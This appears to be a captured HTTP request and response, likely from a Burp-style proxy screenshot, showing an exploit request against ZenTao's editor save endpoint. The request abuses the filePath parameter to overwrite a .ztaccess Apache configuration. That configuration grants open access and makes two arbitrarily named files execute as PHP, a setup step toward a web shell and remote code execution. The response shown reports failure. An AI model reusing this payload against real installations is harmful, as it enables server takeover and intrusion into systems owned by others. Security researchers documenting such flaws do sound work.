 Request
Pretty Raw Hex
\n
1 POST /api-getModel-editor-save-filePath=/zentao/xampp/htdocs/.ztaccess.ztaccess HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Referer: /biz/group-browse.html
12 eight=1217; lang=zh-cn;
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 269
15
16 fileContent=# apache auth config
17 Require all granted
18
19 php_value zend.multibyte 1
20 php_value zend.script_encoding "UTF-8"
21
22 <Files "1random">
23 SetHandler application/x-httpd-php
24 </Files>
25
26 <Files "2random">
27 SetHandler application/x-httpd-php
28 </Files>
29
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 72
4 Cache-Control: private
5 Content-Type: text/html; Language=UTF-8;charset=UTF-8
6 Date: Tue, 27 May 2025 14:56:42 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache
10 Set-Cookie: lang=zh-cn; expires=Thu, 26-Jun-2025 14:56:42 GMT; Max-Age=2592000; path=/biz/
11 Set-Cookie: device=desktop; expires=Thu, 26-Jun-2025 14:56:42 GMT; Max-Age=2592000; path=/biz/
12 Set-Cookie: theme=default; expires=Thu, 26-Jun-2025 14:56:42 GMT; Max-Age=2592000; path=/biz/
13 Vary: Accept-Encoding
14
15 {"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}